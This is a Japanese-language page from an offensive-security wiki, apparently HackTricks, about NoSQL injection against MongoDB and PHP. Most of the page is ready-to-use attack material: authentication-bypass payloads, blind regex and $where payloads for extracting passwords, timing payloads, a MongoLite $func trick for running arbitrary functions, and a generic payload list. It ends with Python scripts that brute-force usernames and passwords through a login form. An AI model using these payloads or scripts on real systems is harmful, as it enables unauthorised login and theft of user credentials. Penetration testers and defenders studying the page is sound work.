13 KiB
NoSQLインジェクション

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築および自動化します。
今すぐアクセスしてください:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=nosql-injection" %}
**htARTE (HackTricks AWS Red Team Expert)**を使用して、ゼロからヒーローまでAWSハッキングを学びましょう!
HackTricksをサポートする他の方法:
- HackTricksで企業を宣伝したい場合やHackTricksをPDFでダウンロードしたい場合は、SUBSCRIPTION PLANSをチェックしてください!
- 公式PEASS&HackTricksグッズを入手してください
- The PEASS Familyを発見し、独占的なNFTsのコレクションを見つけてください
- **💬 Discordグループに参加するか、telegramグループに参加するか、Twitter 🐦 @carlospolopmをフォローしてください。
- ハッキングトリックを共有するために、HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してください。
Exploit
PHPでは、_parameter=foo_から _parameter[arrName]=foo_に送信パラメータを変更することで、配列を送信できます。
エクスプロイトは、オペレーターを追加することに基づいています:
username[$ne]=1$password[$ne]=1 #<Not Equals>
username[$regex]=^adm$password[$ne]=1 #Check a <regular expression>, could be used to brute-force a parameter
username[$regex]=.{25}&pass[$ne]=1 #Use the <regex> to find the length of a value
username[$eq]=admin&password[$ne]=1 #<Equals>
username[$ne]=admin&pass[$lt]=s #<Less than>, Brute-force pass[$lt] to find more users
username[$ne]=admin&pass[$gt]=s #<Greater Than>
username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non of the values of the array> (not test and not admin)
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
基本認証バイパス
等しくない ($ne) やより大きい ($gt) を使用する
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }
SQL - モンゴ
query = { $where: `this.username == '${username}'` }
攻撃者は、admin' || 'a'=='aのような文字列を入力することで、クエリが真理値 ('a'=='a') を満たすことですべてのドキュメントを返すように悪用することができます。これは、SQLインジェクション攻撃に類似しており、' or 1=1-- -のような入力がSQLクエリを操作するために使用されるのと同様です。MongoDBでは、' || 1==1//、' || 1==1%00、またはadmin' || 'a'=='aのような入力を使用して同様のインジェクションが行われる可能性があります。
Normal sql: ' or 1=1-- -
Mongo sql: ' || 1==1// or ' || 1==1%00 or admin' || 'a'=='a
長さ情報を抽出
username[$ne]=toto&password[$regex]=.{1}
username[$ne]=toto&password[$regex]=.{3}
# True if the length equals 1,3...
データ情報を抽出します
in URL (if length == 3)
username[$ne]=toto&password[$regex]=a.{2}
username[$ne]=toto&password[$regex]=b.{2}
...
username[$ne]=toto&password[$regex]=m.{2}
username[$ne]=toto&password[$regex]=md.{1}
username[$ne]=toto&password[$regex]=mdp
username[$ne]=toto&password[$regex]=m.*
username[$ne]=toto&password[$regex]=md.*
in JSON
{"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^mdp" }}
SQL - モンゴ
/?search=admin' && this.password%00 --> Check if the field password exists
/?search=admin' && this.password && this.password.match(/.*/)%00 --> start matching password
/?search=admin' && this.password && this.password.match(/^a.*$/)%00
/?search=admin' && this.password && this.password.match(/^b.*$/)%00
/?search=admin' && this.password && this.password.match(/^c.*$/)%00
...
/?search=admin' && this.password && this.password.match(/^duvj.*$/)%00
...
/?search=admin' && this.password && this.password.match(/^duvj78i3u$/)%00 Found
PHP任意関数の実行
MongoLiteライブラリの**$func**演算子を使用すると、デフォルトで使用される可能性があり、このレポートに記載されているように、任意の関数を実行することができるかもしれません。
"user":{"$func": "var_dump"}
異なるコレクションから情報を取得する
異なるコレクションから情報を取得するには、$lookupを使用することができます。次の例では、usersという異なるコレクションから読み取り、ワイルドカードに一致するパスワードを持つすべてのエントリの結果を取得しています。
注意: $lookupや他の集計関数は、一般的なfind()やfindOne()関数ではなく、検索を実行するためにaggregate()関数が使用された場合にのみ利用可能です。
[
{
"$lookup":{
"from": "users",
"as":"resultado","pipeline": [
{
"$match":{
"password":{
"$regex":"^.*"
}
}
}
]
}
}
]

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築および自動化します。
今すぐアクセスしてください:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=nosql-injection" %}
MongoDB ペイロード
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
|| 1==1//
|| 1==1%00
}, { password : /.*/ }
' && this.password.match(/.*/)//+%00
' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1
';sleep(5000);
';it=new%20Date();do{pt=new%20Date();}while(pt-it<5000);
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}
{"username":{"$in":["Admin", "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":""}}
ブラインドNoSQLスクリプト
import requests, string
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits + "_@{}-/()!\"$%=^[]:;"
flag = ""
for i in range(21):
print("[i] Looking for char number "+str(i+1))
for char in alphabet:
r = requests.get("http://chall.com?param=^"+flag+char)
if ("<TRUE>" in r.text):
flag += char
print("[+] Flag: "+flag)
break
import requests
import urllib3
import string
import urllib
urllib3.disable_warnings()
username="admin"
password=""
while True:
for c in string.printable:
if c not in ['*','+','.','?','|']:
payload='{"username": {"$eq": "%s"}, "password": {"$regex": "^%s" }}' % (username, password + c)
r = requests.post(u, data = {'ids': payload}, verify = False)
if 'OK' in r.text:
print("Found one more char : %s" % (password+c))
password += c
POSTログインからのユーザー名とパスワードの総当たり攻撃
これは簡単なスクリプトですが、前述のツールでもこのタスクを実行できます。
import requests
import string
url = "http://example.com"
headers = {"Host": "exmaple.com"}
cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
def get_password(username):
print("Extracting password of "+username)
params = {"username":username, "password[$regex]":"", "login": "login"}
password = "^"
while True:
for c in possible_chars:
params["password[$regex]"] = password + c + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
password += c
break
if c == possible_chars[-1]:
print("Found password "+password[1:].replace("\\", "")+" for username "+username)
return password[1:].replace("\\", "")
def get_usernames(prefix):
usernames = []
params = {"username[$regex]":"", "password[$regex]":".*"}
for c in possible_chars:
username = "^" + prefix + c
params["username[$regex]"] = username + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
print(username)
for user in get_usernames(prefix + c):
usernames.append(user)
return usernames
for u in get_usernames(""):
get_password(u)
ツール
- https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration
- https://github.com/C4l1b4n/NoSQL-Attack-Suite
参考文献
- https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2Fgit-blob-3b49b5d5a9e16cb1ec0d50cb1e62cb60f3f9155a%2FEN-NoSQL-No-injection-Ron-Shulman-Peleg-Bronshtein-1.pdf?alt=media
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
- https://nullsweep.com/a-nosql-injection-primer-with-mongo/
- https://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb
AWSハッキングをゼロからヒーローまで学ぶ htARTE(HackTricks AWS Red Team Expert)!
HackTricksをサポートする他の方法:
- HackTricksで企業を宣伝したい場合やHackTricksをPDFでダウンロードしたい場合は、SUBSCRIPTION PLANSをチェックしてください!
- 公式PEASS&HackTricksスワッグを手に入れる
- The PEASS Familyを発見し、独占的なNFTコレクションを見つける
- **💬 Discordグループやtelegramグループに参加するか、Twitter 🐦 @carlospolopmでフォローする。
- HackTricksとHackTricks CloudのGitHubリポジトリにPRを提出して、あなたのハッキングテクニックを共有する。

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築および自動化します。
今すぐアクセスしてください:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=nosql-injection" %}
